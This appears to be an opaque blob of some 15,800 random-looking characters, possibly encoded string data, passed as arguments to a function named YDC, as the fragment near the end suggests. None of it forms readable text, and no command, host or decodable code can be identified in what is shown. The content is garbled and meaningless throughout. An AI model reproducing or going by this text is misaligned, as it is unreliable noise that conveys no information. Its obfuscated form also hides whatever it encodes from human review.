g0FKCnKuk:++JjwYtysp;Fkh!j}0OoCJKItgKKhOAAuKtIgzCihwKh.vFcs.]jgg6.x._sSiruI.JMEp#VOJTJA.IF8xKwzOD.@kJ.zIvDAjDyOTy=M2EAG2J>zJ`.=@c.XhnOgqFgI>JgC.pIc7OIF2uEw.JEzoABE .58 `wMAhIJAeJ\'zpgINN|4Fz3fSjjIEh JKk&OdKkz3o.!pY.KOplvgJJkOO3CoMzEgo2!F2Jc\\K[rEJChcAIzhN.K*JIN?.g1ONKSDhJFs.g.EA gcuAIk4MKEkE]nAr4s.nyJhuJKzdjKIOpnPcKDvv5D..A1Ff7g_rnCJy._.oJCsDTkOwd.7rFCOOA.dkI.Fxgs..E 9hh8zA8JgDKFNJ.9k0.O0pDi#JOyb AwI5c.Kx5ECVgzwDJ\/k+Jgzz.Fey(ILQF.hw7LJhDN.zC.(vXtFur.JIk.`\/CIrAOIFgrhMpDhJAIIArDg..fg(EM.ICOmDALOF.kU+.Z.buLFFK.3OFEkL.F.zYuI"TzrCXK2rM:D3N4sK)v J.zht.q.5N6zAJ.N.cOFI3*JiIhhINNFIrdqarE5FfAF.hng4.SahJIr.AJ0kyJOFgvO:IhKzOyrgTIhIKN.zAgKiIzoF(h3Mg.J+jitIFqoKhFhup.Ay.hTFgk D.sJKDF1o\\McFTFKzIDCl.OFF.pi[.F.DyiCKy.tgI2yg;ruzChc[vIJ1bI MFMIo.D0oIEh.ZwIDEl ImNDOkq2F.O.3D<rgziN.IIdhKgsi.zIgEwIzgh\\C.hOIh..qKDVFAxAIKuJghi..J.laIEOgEDOgCyusg.Tizh+I(1lII0oNA.(sgynscDzF.2shDj;.F0ACgrQS geyqhAa.EIIIFzjrznhrju.K\/FC*rIS.giiih.aTE.IEEg.XmOhId-IJdhI.nFgJyy.JI yr..Ig4vScxehK`FIhprIcnFg+ylrvyPyx.nI3F_uMEKrji.gF...EoO.rEF..Z>gqzcEzI\/hihvwy.IMES>g0S.wn.is.MhFMTzgirOEKIErOh.nfIrMI.8C.0gC.hESUhlIAFCu.oI$OKzcKEmIDp.:zu.NJ\\9hAX8A.E1z.\'uk.CpE.C2KAE.sJIzuzg.h.0Eh$FFhOED2AhTglwMT.ph8DmMNo..sp7ica.zu{AKNJ}zJv1hghyQAID.u...thA3MuP2.DrxC.T.ghyvod7+8c.\/tgGhgDF.zEmgNh.TI87).j2&hr..JzyFPwJ2+giKAuDf2.hCgFeyFAt mhgui\/AuC.28hmwfwIThp8q.mZFJk37 sy. qFhFw3FnnjmdFh.nAXCg2\/h..rJKgtP3JCmAixA..|0E.KoIJkvo.8CjJo.zFr.MAD..ko.dnFgOM[F.4qBhFhdSlITF.pnFhkKgiAMhOkk.}1OS.F.O2Shx.MgOMhF3g\/FhghFl.hC2Fc2chEgrO.kFMIo OgDgpz.FO...8N.Mk.g.DFFJIEB2Ft.SOOEnu2.pvxugeCF#.E..vSIwIZtMwNgKIIF.03hIkiIIIy.AJAIAI.-.hFUu.cg.EFl.uIiJzO)SlA0go.oO@F.y.vFJwc.ugrINpIF8lFu3KgwK.gg9IihrS FwCIhCgh=..i+zF..UIICnII8ar0..El)9jjhgKOgM4i.JjiIzIQE.wnyKF..j.8OpkIrEK rzEgD2hc.aFAMJ.CwygMh dd.w04NEDh.2c.yC<EFFjJ4g6I1KFuEz.hgI.mFFM\'.D.Ds_.s0No9O3j.4Aqh4KgphjwAF.hngzrcEzCgA)gCrcOv..NhKyhy.C2U.3l.EOJKC4EAun.tsrg&ETnD.gTgrWOOhstErhOxFh8KgJ;CyF1A.gxlIknvFh.q.zbKF9hKxhi4z2.kKC.OMjzFgghFohKKEA.Ao;1.s4`vwlkEM.i].r..0FvoJ 8Kh6..ChA.Iz..rduArgwI.zI hYFDE.a2.AEhhnOJA|C.j.ur.OIFkO.0zO>CKGISgvuj..jxJA.DIOo.Lg..MC.dn.J.EigzowLD.uMz.Fn.J5Igg.OCgUhJkFNJKzhF.8y%w.KiJ.INz.GgDgMyKkJKIaIlhKgAzIdII.pM\/ .[OK8c[*Ky033A.I.O\'nhhsg<M#pinr.MgOFJIy.Na\\zuv)gKJgWsN.y?vKrJ8s.>A.2.YJoI.Yr3J(8gukEbIJi.yIahtKZJ.sFEJ.dMI.gpC<D#EzSe4NfbykECI3F$giA{ ZCFJMfdJ\/Z.K%hi.y.OyrIrzJEK.hD7Ec4AvKJi@AIJ.tgKjzC4j.pgz@.,Oc3IgcAIKkuc.>jFXxIT,z.JhDFFoh<crJz.gO3OK.hJ psRnx$ZI-NzrOCI6KdD1OAkgBnOnp CDNSN5.dIxVyKl8M.`Jqdu-.zF!Iw3z]phDlEKu..JNyr3IFFBgKEC?kJAdgrKOh.hNrb g.E9?AJyAuC?oDOCgOuhZJDAuO,2gSrDFoq.).`jvoorhyzzhF0".7IAnrpzKMCEu0oJrvIOFarxgG.yCfWKhl.Eyw.6AnlKuuGIF2zgM1JgnahNA.FhJAvgh.2mhiA.OSC..c1OFIAohhjI.2sDOMwAahrK.gpZr}.iD]CfA uEVg.DDNC....FIphOOiIh.JCuhlzApdhqF:zgcpMoz.p{hJg..Fj|DFiE.FyIwJKzJFIiF0qAIp..OrJkK.l.ydKcJogKF.MFy0.ni_r7EEJ2.JFgnr(.ggzc\/.3+$Ci`F.rgObtA-5u_3@c.J$FDn2(Ah gxnxdh..Foo3hkC.CgIJFEFhI_.SdCRu%(i.F.vJqJ\/.hSugF2K2nK(g3g(hz\/-.E.h.F.DKqa\/-hIonK;o9eF.h.a.CJkI.4NE.4cOKJjFvN;%Ft5ACthgnDF.EJ.FpOIsF3.O4EKMzDnMJDKtLA.iCDJgIwJ}.yIh`Kg.EcxP`h.zNgK.K$i.rKZF\/MDti].JMhFrJOvn.J7EI.AAIE\/DFos$EN;FlhIFvhOOkxurK.r..zOJZl D0.J3..jK.FAIe6F0s]gusLmO"glrINOlArF4}XnoK<AJhxCTiglrhN0N..ANdVJKu8k.EJEhg-Iz)!.wO.1ybg7Dgg#GcFuz0MhJyn3h0AAFIJivuhK2ohEA.O.CM.F19FLAAhOj,..sOOMw.a.r?.Mo..gEFvKFrOuAzOIEO.80JykrOmh_dgANEF.JH.iCn.yNiMKIIxc,NwR4 agwhIZm^\'Dsy.Aqgifn ,FNr.AmdIzdA\/r.(KlgyO2NKIK\/S\'Jh.lE<]#Dio\']kh.i0.I5iC(F..JxI...KIz-J$N.<F#.iO@K.h.tJzIOMnCF|O"iIv-.OhrIJFsF@tOMk.J.t]KA3TJI.AKCKkJCsMKJ.iOhF2gDHIRi%oKETAi4np$C9FKikC0I5o=9I.dz%\\9lOIzsghKCS.(KcgIycII%kCcAPuKOoJ]IzAgo.jO4yIAh0DBA..C7+-MEF.hhzt0MzTAqhKvk\/JNFQCcy.ZyF!FAKs.DFEgu6..Jo.yAdvIBF.CEL+zJiEwDnoa?NJOAFFaAE2I\/F.FeuE.<NcCJCKc1uTozzu98KrC.dFFh.J>EgCgZ..gNMNgIhJD.ECOWAx1.hyowFDswh..igoc.FSxWDO]Jo8EhF.lCoAx.y9K1Jslh#0vy8:z>EaznoAOhA.j8".{EgvJFwOFA.OwEZ.h0.yur3mq_FgkNOFOJB.CCh.INgMcIvx.,EwN4Fatw9Igms\'Esk.oqJiKn>,hNE..mnIJdn\/k.ZKAgrOzNLI2\/J\'rhilI<J#OiA\'qk-.I0FIki\/(I.^JrI7.dKFzOJsNw<i#wih@O...OJzIyMhCM|n".IJ-hOzrAJhsS@.OckKJOtVKz3IJA..K2KzJEsxKO.FOKF4giHMRl%NKhT.i.nj$w9wK5kF0c5N=kIVdA%J9AOhzcgEKASn(2cjINcgINk.cSPJK.op]KzigJ. Owy.AK0tBz.rCk+MMFFIhNz*0Lz2AvhuvC\/DNwQAcy.yyF!CAsshDsE.uI.hJn.OAhviBh.CEo+IJ.EdD.og?!JiAhFlA.2K\/I.JegEw<Sc.J;K 1=Thz\'u.8OrA.gF$h J.ENCiZ$.cNFN1IIJc.JChW.xD.Ay.w D$w8.Ki.oK.lSkWfOk.gOkEM.g1NFAA0rjAw\/Cu#E.MrIOrJ.J8.hy8igwFrAIr rI9\/wyu1h7JF.OCh.MN MvIDxK,.w.4waFwkI3m.\'Awg.Fq\\irfv,K.A6AnigAsd\/\/.DKEgg.hC.AoO<tr-ryndC.mnd#FigCzh OdJ2K#zb%IWTkh>FO1JyII.kg.5hds.rFNoyhiChChIDgrAoJOKNxh7cAKjmu1KhJgy9.IAOrgJ`srE.X2%.r.Ebd NvAIKCg).ngbKhxmkKvN# .zr.EOyD.AKSEv$PD+ug)JhFg)5O,Ih{j@uKeClEE#z$A-hKKEK.J4s).r3JgM3gi30.$e.EN i<nr#.Khkh5OF2s.lcIrFuh..POJMg.fdCrT.e.gzrhFkKNFApkFy0SJ-FsN.KyCZzr>OCKFk!.j.e,F.rK{rgOchIs.lgf.hAOJx_A\/hwK7z.Ja.zF4gx0A>gBaz{-.EhhAcF..AcAzMEuILEOIn_IAwCWJyjVIyJEm\/I.tOlOFZ0JKk.<IcnI.jjFs3.knFvh\/wr.nkEO.x(9J.gF1hsyIy2jh..8ILkC?.#A3kzhOCiAEgO+.gIS[gy,AggkJoqyhKu.F0rF%Mo.h^cFJuAFSMF.K^yz0gO6d;oOe.rJn.pO .2A C.aEJ..OgRK.Jt.jKuEioIChrhKk.M..JoF.OSTQWMKkDAA..xS.-h:OXN;FKgJkSI&IA.EAAJn.XFT6KCj.WhiK0Xk>C.AhpnX.hrgShhANg.pCgM-EFgAROkFhESViJ\'Kbp.OAFiIh87CJtDI.KD0Kt.*U$hFFEFdIAOIIhe-zyKOhzjAJgoIK-pAK.Oz.gu6jhuMOKOjFWoK8CCAMI.aJJhCohhS.gMhEOGE.I jJ...JiXG]Od6:yEA.uNng2oik.FcSOhg.fuIcKI0.tF*Z$hF EldFAwI\\hJ-ky.Ozgv>qA.oI-zAyuEg25\/t6?NO..CeOfzdSr\\hCAaoA\\u-KA69qIOME..DyO3DrWKK..C03CCAaNhXM.kAwi6.Fv4&xEOdgoCh.yDAjn.Dk.hCsAru0n.2yi..UsCO+gJo4^c53dw.FFrp5sI.gOunKCrT>.zKGFKD@Q.FChOF(hrJKk.ErKh0vUh*h$.grhOECdIA.FgOZlAc\/i.FIrMs .IFhOzugFOAJOMK=r4VIJKFyZKOE.K8K.gdgT3KphFwy.iOShE@.3chJA|rHTh.ACOCy1AgKhh.;whvV.Sg..IviJcj.FCh..i.8hIh.9.EkC@1O.AC<J%.zs.KjrFI.ZdJ1lNF0KIhjxhk.;nmu.<Ek...A8Kr.iM.oK5riI..IkADhIx;O.S1(hAJEC0Cm"*.hw..O0048i.}hFZ4GCMj.a|Ijdzg0DZ.u4hCFzKFhnq.o.ighDID Nb,Ah=OIgeZ\'K8w).Ig OghoZTCKh>.Je0hOOhigZJF.43g.nCI:iKSwh8c.h.ChF0q]-h^yg.1jkdvdEps:FJd.yO.wKKrI.FCJy}CDn.uO.}IimCx2.gK0C1.Jshh3yAFDK6ni.s.DSI;.n9A2hFOzjhnuKK.eigS.7.Jl1g3ruECAgkgg.OIsnCAgruOAv.nJKO.:iBy.7kJKpN\'hyx7IJthi\'E2IIIu.Jjl6\'vihC\/ITRCvglI.h`hStzDIghu).KCgJz.sCJagJ|kInuOrvCoJ.gO.lvsJIqnJrg9JR.pA.hpgSJ,IOIflM;D.IFNMhyCiItCI.A(bA?FckIFFeMc3kAhpOJS.wJ|lh.uJrpFEOC.op..vDJJpgJK.qhF8Slz.u5gd_chI\'A9inaTkEv3lipjKAl{J"g.hujzJJKOz.AQyKgFOk9FMDAivjD$CMAhy#giOD9jMA)gSg.hS %z0 wk1,IgEr&5Nrc!.eJIInQKtOIJ.PA.vnMJLcIhuGZgozhKSIFII A0Eo.4Z.SKC.ZjvF..sk.vo.ES[IKtjOhhh.FK2gIpujd2pj.goxEM*hAuJhvIJ,wJjIJqh3g8A*SpDNJApo.uJ.q[EFC:h$JFpET.SJ=1h.8Im.sN[zt...ItJ5CJ2OVhu3.2F.kGO IyOi.k3JgKvAl.CFhDK.DyOMFEZ$yh4y1DpE.DJzhOgJnEKCC.oIpg.pOImu!ARtiOCo.d\\I._hJh.piI5uq)5iZ.JSJ%...hhhI1+IKR IukBJpkhjhZ.eEr.n0iK3MAknhI2.h\\y+rc0LCIKK\'ko.gvKDlV>OM4pwI" gg+JM0vq..sg.Kv+D_[.Oh4Gw F.2iIKFC.IodhFihZaNIoh)O0a1!TlF0pr.K1 IzM KoZ.rKF NJIJ1ZB.FaAvAxmJ*zd:NEyhC`Druq|KI2umrKC.Jg.uhhJ.kAT9C.=ouFJFcOzn[CAAhuilwk.KwI\/5cC%hknvCAgwszlKFgv5GI.k?EJAZyvg.OJ8NMFAFvDD.CkACy&g=OK8.Mg)FCc..S.%Owrw+1gI0EF&ZNJc.ZJ+gtJtFK OShNzCiFgC{hiKhyOh.}.CFgKAOsj.gjKyCyhDF.TgyIyljgAMohJDMg|NIgukr.yJJ3Mt.nvhJ2o.JjMhJ.chzh9g8?3wA.jrituJoFSucCJgsz.AOIrj!2RzygCy.h\\Isn.oOqrg.JA8qFEFr.A@jrhChg1NI.Rk#iOwvniLz38gA h iKuGJIE?:..:zKj.huEoGOCKhKF>FVl\/IHNiONIF4JErJ^Ig.AO.iI!IRiiKCb.h\\gIh.8OUiI.bAbo<E.rAAFj.hJh01OI.RI#iO.v.iKjrJz0mkCOvz8. ihpIAIi2DXJgq$.lJJqgENC.hOJ9qITJi =Ihd8ODr5MdCcAIO6FA.kI.gEEZ.gZ5lI.lMB.cXIgA45.!.O FpnMH.IFr FkxIH5FvzIi*kmB.OEDz\/JZ 9.E_..AIE2vyOAnf.OKKkE.zpoECVCKrjJhhh."Igcnw!;IChKo3hJyKKJD.AFch.DFbZ2nA.oFS.FoZhOydZgN]oI)w0zAc.hFkkMJEqhJcgGIh.JJUyF>"Arv3DiFOgKcAgIk4Crg)\/.Mgrvyp..FryKcMg.FnhhgF\/3MKBAochFyw.IFjzocIgi.cAgzHJ{Ch.hK0k._wyaIh.Akb^nFvqJyhC9U.Fyc%kyhCOKgiAcIKK8jE=Mc0IJK`.:Du0XKAi3JDyKo :AcEkDkb.uKwhv4nI N5IrtcI.gz.zF*gipxC.odDi..Np<I.rzOuOnf3Cg.sJkOsrEahgOrD0Z,ChzFhiOAIK3kqKCXOchOm;3mJJg A.KDjJ.hTA*gTiFyAFF5JSg+A.ODAg.bJBJ.KFwFJKhhFghk?IcuIhIKE7.h. NKp.EAMhN kFtI;z.OKOoREC48wKAhtJ.Ekg.zk.MccSNy}.C1hSF.xh\'trK.rd.<tN.Fnh\/I9k.F.En.Fx9BvKiFAp3"kurx.pNv(KhpD9JkvDNvJg9E*eMw.]pW2BJc.E.doIxOgCagcEKD1FO.FJjFi.KF,zI#6NFOhKIzcMWxKdF..93ItNhpg0kDI.Ciz9K3fingi!{j.KJFaAh.yFCv.tFP.ng=c6AJ.h.z.4J3E@sFETE!A0+zFiFzhKdhO.CD00C@SFk5.I.FCyrE.dNItwJ. pI!.KbOgAiD.FgvlOc.k.nAK.I+TlhxkT.MiM..zb89.0NHFFhAyJrw.2%Fup3ICE...0s.KdCIJKhFIIrBgp4fg6#gxFA.IN.}_3h=J;u.iK.eg24Jh. 8D.F`5vI.Kwh.hKJg...evyLwJ|3gnILMk*dnIgNKgg0MF0z:KFDMy0y.kdJ.F.I8,fkt0KFjA.hSr!T[8,MFoAiiCgJjh.kagZ\/8\\gy.O7hK.ENN.S.h.csI.I.rhOno7?EBIKJME.vEJ]DC*ye4.hK"MnrI.5.rDn.ick.eEykKM.EzD\/9tQcgzx[kI.h3.v8OgFkOP%NiFIJFgh.Drz.rkz.5kr.KdDhzvo= ;InyKIg.s.TnclI.A.o..uEr:.K8TO0y..dyJstE.}xA)FKJhwFAhs3.KArJI .Fg]EpIEFztoU.FnyAOEI>O3KN.{FJT.3OOhybOIFuIApJCdzjiOAhKFrxJIK8.sFgzrvAfk.\/cEIKFxChV.+icCKEFgcA#OJczSUh3CKg.a79Igr.OO.qcrNznCh.MrNINIkhNnOAjKMu@}O.gFvFgIFhr>9.girLt"Oh.yKIlCynz+jzIihfAhDIFztZ=JUjFcj(Kh10FgJ.JEdk2JFlF\/3Mn96lJJJhhJ?urvMhCZvM=y)K03gw.oOygKzgiJgpKNzz.kIqH;OCIlhFC7I1E.Cg.nwI\/IcO%OxZF.ADhgFsx.;f0S.cgpFdg.C1zNaIKIsDJiC*.kO .JKh.,KFzAEyd\/I)vrB.OC.hIJ.MyA8thkBhFwzEHJ"BFhKvD JKzIlNFgFzFu14Syy3f=.rADh (uczKIbguFl.phKh..IIFjvC.kgg.J=CF}mh%CyKe..C8i..OFS.hlFJylDEguINForClhIKFhv..Sv2J^A..vO ylhgO.DCkA6MJAhJANJsNO(yI.rIhv,2MEEAQz.CA FJgh.h5jmF.3EJdIZJ9vrzk.v.KE.oO.OhKKhvF(t.{.iNhhAglpMAv9ZCp.rKn.imvi.Ee.3.KItoi+KFF20K..S.KDiInSnIgC3g{ni.hCAkdHMhygv.JFi.ghvkcr"h3(OkDKAEJJhAoBKrjF*Zc0F6CrfhhIkIpKJCC{8MAFC39KsgIikxCClyShhyg?}IIyh9zvgCy.phIoFHFDnk"h]5WOB.xh}lk2&3s.GwO)O)n4PA0CCe. 5(cyA+MF1FZF4.klkCIihZgn@hK(xN0KSOyEEFCFgCzE\/.hpvJPiDJFvzy0sI.yna.U)MI\' 3.P.buFizz#zN.knND;x9lBOcyI0IOhjz.i.gNyOIshJIz.azcgyFsw...9J5dgM3AgOK.jxviq+37gL0ze.O.KJAKNC.WhC}Kks:gk!3H.O.zZ8.yS.hIO5hJKw.SIgpgO9JJhcFT3Mn5ZzdAI4OF.h..Oy.9wA!EOkyvhFc.ECx.3Iz.*..Vg.n3KF.kAAh.gFIMdMN.\\s0K&.J7JgEA8F.o1K.Kw.KOjA(cKCgF5eIhcAIpO..z0J.EnJ(ZA=FFp.OJh.OwEM3K=Z3OlCPS.oFPSKyIrkJgzOjJ.qDCch.kEFeCBagO:g.Nzc\/Gt.cwzD[EI5NwrN.E\/NK.i2OoZ e5r<nIi]CphgFIAA.vF3vOOZOTzh.0ii.zF0DJyGkwJpgTrOJ..6iAh.FgzEvKfg..cAIHFzNTViItoE.CF.l]2dKK0DSFOhz.*jFgF.qI..SK.hIJ.hKpriI..IKKyi.ITgKj.DKKkDtT1.EIzyKkzb.3.A8IfIthKI3bgvky#.Olv.iODs.lQKIE:IT.FSp2bOIT0hqDnCbyC.zSh.KJnFbrKM.g.QIIOCyutt{wnDJjh rKOhgyNyKghroAN.vMgOyNG3OhFsrht.OKTP?ScII.A6kF_uzhEgv0.KMEDVvK=iUJygh AIhyO.JrJkDh2.A.rtFJ5Otr\\+KDKEiK2iJCJgC1OoNkI8IECd).yJhdI.hpym.;dxIhhFCEIlMh`gvjngCAFB.yy.h8FFAChFKIln;<0p4zYny)Cjl.5EzE4.3 VhK.C.G4ErMKvC3hiD0yENyrM.BpOMIsrKOyIF. =KFOTC%;ygIZJhv9) A^5.Cgzyg&\'&tAInS\'kEMAcFND}AFdog2icOKG.CJ=5V.[N.k5sC}g3hKxE.Cuy4.Ap.SIyS4gonFFxO.DkO.EON. z7DhgF"ggJzFK.T43NJIkyOAOqwo\'crC.Ol <zlJNh@ K1jA.x4AWlO.zZ.AEu39{hC.hgIFrH. D 0JZEJ.hI.+.J.tc.>.x..@wI^Fy UwFEcEJ.hu.KphvrA.IJZgpDrcnuiCv">Fc.NIzCcvICc224IMKnzv9GgFr.Qk.CJCro8iF?AAzCo!D...NJ<rIJD \/.LF.hNME.nE=.;u.rg.kF.Ad.IpIAhoErw.0K..b.v\/zr9.s8.89+Krs0c{N.rhhc OlIrd.hdoKKjohzhI.h.z\/6hNxdArwg.C oxA4Z0NjFhgjrnihYrh3FKAxhzv0ODOC. z5V.JfZ.mcHg.sIw.yF ylI.2fJ.ScEgFsr!  r8Jr...EKdbgks0g..m sDFdOmjxccjE.b.v JJ.GiFk(vI#O.rrvMHy2.EFKnjui.cr8cay. n\/Zh!xhAFwy.asg C.Kfo.;c\\gCsog{uSyIz#kzvh#t.Zrg.ECDzEg..rDJdSmixJI5Jccl.w 1JO...ZDndLmIxKInhk.gJz guynQk,ON.O IJg 2hOnIoh.4 kDIdKmOxDI.ruJ..K.D8.g.w2.FibzUuwt1z.*9EIhf.A.FKSj..y.hgWwy.AFh D.ACKh..FdvIvhrFuzIvidp8gy. E.wdIE.kF.1MJ v0z5A.p srF.4.8K8j.EoiFh gAAI Q1J.h\/7ujCgCg0l^.DUCZ g.giiQO h..EgwN.s.g IvflK..c^%>.I.|9.K3s= zAE..yJ ep.E hyILhFN1rFICF.gg zr0IwF+ggrQ.C89.I`ANOr 3gOh Cfm.i8Iw.FE ouEFw3CzZ0s.Iwc4IrJk. f.AKpco.! Nr@Mp. TKNJ.ocyzA9N8AyI NV.iO.N v-I6mh.zfhyk.N3.vNuOv .GIEjk.c. o1.NE8JyF E4v3IyN  6d3hyu gKEjhhz .tEAtI(hhOi .rFFAe vzzf9.sw.h AKMjhhi U.OF.30g.FJNJcA.0 :`xN.IEOxzu AK9jFhfAT.2zl9.A3.c.CE3KA EDho.F. jQI CAW oFg2hzM zIFJh.I F9Ksr.p 2NI F#z.g eSsyxCdAu.p.rIA.DigD\'hCAN !1...I.AH.KhShJgSCFCwKstOic .c.Kk Apg gA1 .6D3Ag_.N.ZKq EnE|rK..Iih .AJ gFwMq.I Ir>lD.oOc.I 2g..r4ES. (nD-"z.vC.i5gIC.FfE.rc..y0Ipvky J.s9Dwdu. yF8o:hAZEbm.N zAc EznhAgKxAOzgh..Ss;. F\'J z4K3\\ Kzoct K3. O58 tKNtK ghv^.Egu.FF hp<JnN.TuwI .0I.KdAIsEIu.jt.h h.Y3Z2hhOO.hjF.IThR +-zhq gOi JOltAFg1KI9 w9c0D.wcJ"hFF3.uF 6KClA wgJNk.jOk MhkKO .IFhMo.h#OKEv ..gCp.h.CiM1y.Egzhv0.hD 8hwczPOhvx.OKiJAuyrw&8.h5yh u..K. 3u5i5 !S 8A S\\JxJ.Fw\/.PF. kKA.C OFgNFcxyJgi2Ah  KhCKY orIF.g.nA2EhEgc k2JcyIdr13.x.yE nHnro F%iyN.vhAgn9b 7R7xd hryZc.zFg32uh IF.3. 1FqNOIINFTJcK FT .yzIA3qvIirCxqyF EonkncOIgF.1nIw QA2 S.F\/cyH .LO.s D.DCF.c .JN AN. vGg.ONzNJ00kjckIoKkt* dtF.A ]_? h0.r2.E.i9.I`OIjx..wEwuwuFzdOIgEjkgchII.J.tIzhq...h.3. I.hDF?.nDn.S.DDaw5rvIyMf.CiICCCz-g \/rJn8zF Nv.zk ttYMK lSIFr ICFZ3 .FKhI AQ   ..dh.g ErN.l.J .IBFW dKJdwOrn .S.+9nc ihkd>g.hFHrkIOKr 2yA(N.JE:v6p.Fh3oiIK*ICFwdzchI9hw.K.IwMA. g.3CgC.gDh+.E w.kiDChKr.EFiMK FvNkKIIxo2F.q.CzI kKi ..Fy.hp.FCivj jKE .9I2ogxrC.F  Jk C.pyIh7IFTo ..kShh.KzkxKgz gda.  FE.SclX. k\/.uVhI.v\/%hp .A. .t. FDkChhIICh(z} rhuk.IZgvb.jpp.hp EgE2.yth9Il nFFIuF.gO KrKoz.OK.sic.CJg# A4} D.Fy2g .oFh y9E0gFpz.orCngF A*0 FeSy.hMvC.S MkOIz.kEB)n. Zz E*.u5.If..z d9.0scnEQkI ZEzd.vCKNr Fcyo uK: >2. hWi 0l? EFW  FL .yO OFI u.e.5 h.hEF g;y KYs 6:p .9O shFEK tu.nJ Ahph. ghhIY CFv ..,z7 jF. 9rKk. KF2 SDs.k 0.IMc vDF .jKh  Ikm.z EFD Khk.x yF2 KAI hFb A.g.A nFE JL  AD#.r dv.gW zNKyC AWy S6J h3.zn DugnK cr wk "Fo _F. .tJzh DFz T0AkO vir.. IFw \'jJ.. Er3.C wuNrk r2v qyg w..cz bz..h 5.A.g IkF.A p>h _v9.E h30ix krrEk ijShh =vngg A.EzD mvIuE nixyS I..49 .:0 Zu..J .k .3 Ik.cV EEA.c AFg 8Sx E.i.A IrA.) g]h tFF F.Oi. sS.hy iT. s..yI ..o4C uv` FFJ MnG2a H.635 kImCF U3\/ .3xzS 1g8IF  gDkF h.IlC .v3 A.aEs ..EzE  9A  I.n[ 0z?u& l.K.y Jv.ge py3hFc.I\/ G.x.Cz9.. IIgrhzuyp o.i...6.z ur3rj.r.O ,iFhKIy.I u...0cv.v Fu8..c3.: AcKIIyU.% hSrhh.vS2 Cov.O3Fin iC(kd.ESt .hzoFI..O Y.nI3NF.n KMV. qd.c 6.kCCnFgD ICvrlzAg. ir.hIIFhc CSohj.kM. KtigEcY.. A..hD3JgZ 5rh3E.MgM .haixiDhh d.<kJ.uic F.45iIg.9 oIoh..k.L  .At!ggrl IghkKN..d .whr .C.d .tIiEDouD spz..a1I. 3C5sII].K \/E..nD1.I C.Jd;Igrn ;.h.w.z.2 Oyshz.i.N E... EO.7 R.pdJjOp. 5.R.Cgk.u IzJx.EMpF F0cDA.w\/2 j.IN.N0IL O.cor.K.g koP.tCxIg WuKptIo.A uEFdk.>cc hfnfgrkgk JrFM'),YDC('OgOyvhIcI&.Ul\/6:IJkCOMvMiAhr.lrOgshINtcIH..JOg.gg.JdoY`[OC.NkRs.f.IEsIh.OJJJ.hc)Onhg5E.zIxN...ycrIIOhONaAYJ[icJ..\/20uhOnvddJcSwhyA.xf0dStyldC_OJOJnt3igAI\/.H1Ikh.zMhsgtOiwrCiyOChlwIN9rgyI >..OIgDn"n.oA.DAMD.E0rDICIfOIwV3GI+hScC^Okn8I0Eh.CvTlA8\/9kiz0cUArJF.JhC3JnA.JdO.o<u.Cr8AgS.tcOInA^JvhEAJIlrIgMknvHgh.AOrJAknO(ME.C3rJd.kOAd?\\yOO1aIjNnIANhrDnzi kJEzdO]II0Fr( uC:CNM..?O..NarC\'I.Cxg;rrIZ\/hIu.5OXiihOw.Ofg%OXzn.6gV.nJki.eAAIurAOakI324u.I=NJIEh.neI..lerT+hO.pE\\h0JCE^xcd`.ONgd.I5z5.A..gkJ.q.IIO.OOOyAt..3$d5z$9g.g\/nCCOFg>O.TAuOzuiJs..wI.O0n..dCv.gh.JJBDA.AbgJ.J2O&hAYn_JAI.hSEhA=A".f<Mh.dyC.zxhI.<JJ8DQ]A...gz.vu..5gIOd.&z].OOvOjg1yJhC.ZvO.vME_dJI.cOMvIIE.dxIucIAEbodZzwJA.|IcxJJiiJvS.rCz.S5fI\\rJz.gOg.IEhOAAyNE.RAh8oA[|cze..kc0EgkI0DvolIpy.JOUscAhCgOchRI3trI.l.GyIySgo4C..vyA. s.L.mygAzhEPdqI7oEqDWsyIyzAICYlwcjzA2StieJN.AhiyA#.AADhzO2v.gJnJJgrA,Cv.o3@k[w<ogE{cvoJ.J.dJyhK ?zyM3EJIqNOEEAOA..JgJgEAE\\SA-C6CQEhggckihzIphJggz<cO&IUC.IA2cAD)g..Oz3irggrAMcMA^hI.o0)hg.kA.{TdYb[zCCNgRC...gEoIg.EJEJ\\hInrJAoC\'J6JAdAAJ4rtguvgNMOM3ghggAy.JzTA_OJwJO.CADJcgAJ.uy..9AI1gkDs^nIihcI0.hzvgzOgwOAwz2vygpOgjnvsJO3tgcEwDdC.hxAvkk0OkJcSEMJ3kKO0JtAphJIO1.$OADJOE JDSC8O9]iO0rUIr0FhJnCNJvAkJAJhI2AgJ1h.ADO.uDBgg+3IpI7kgJ3igJhANA).nJg.czJ.JEJ.J.JAJ$iCC.JOCVNCrc\'M..xw;ArOZ"bku05hXO6gO.f7%iXOm06AVMm2k eOpJ\\.rpkI3z4..y=JJAOne...t8rb+Asv\\w4>cOoogovhIOCOfz.AN.JiJ.v.AJJciAudGs. eMJJC.gIkyEOvgO}z.JlIv^J.i<n^J=.JIJzbv}Ci8h.=N"AfoM8D...z.A|IuwOOIt"uIlP.cgio.zJhgOjJ.Iz.gMzC+lIcyzi*gchhfOOv0#MhOT.Odh.JhiuvC.1CO.E5.IzrDznghg.IzhAA3ytE[RsJCJMIJs5AdCiOJh_I8t-IOd\\G.Inr.z8gSg.zJInhKAtIA.jzgD.gINDcdCctcqAWJvAxAA4IJ..OJdneI*rNnAIjA.c4O]OA.g .JE.3OJ"r ,A0 @I[g<Og*{McJxI3ci.{AOd1AIIxOy.KC?Ovy3hJOqJOg.jAEiCJ.JC.k.sE.SN-O6EQA!uONo<JpAyxMAkw&{1.JOOh.I5oIr sAIkxzIy.tJaggJOJA.D8dAEJcJAhynJlsOAAI..ghs!bC.Jz0oN_.JzJA.HA%JigEJIA.JnAEjzsjDjDuftItVAG.+dT.u.$xACJIE.J.dh8.9uih0OUErAFJJuCiJIAzJxJ.IgAAJwA%.ocIB.gDOI.z7cA}hxNO)NnA5.cpJvJ\\JAJhJ1JJiCCEJ..rEI\'..PxJ;yrEZOeJup5TXey3OI.hf1%DXE3I6AVy3IkAjdJEOzJdtj4.zhAohk.1JuArAEghJzJhcv&.$cyAygFv>...AhOCv.J7.J$cJdzhugJOJlO3hhYg_nAh.vSeh.=J"vf.M.Dhh.z3At0wwIzH...hq0].z.AMhJzI*A4r#JhnTDOIh.JOA^JhdNWJkhJu.h|D0...Iu|hnn3IEhCMy?CuOOyn.jdoIjo3%pIrhgAgJgwzCoOMJuME[tAOAshpzJ2.xOe.NMA.jA.\\4.]ctzZei.hAc0AJ.fAA.J0A@I[c<Cgc{9vIJkJ4dcyOKk?ncON.O.IA0o3d,IJdJ.EiEgS2-.6.Q.!Og;zAcJ&MUAvE:vJI.r3ICy.nIOo!)3lj}cC.hCgx"gDc\\1As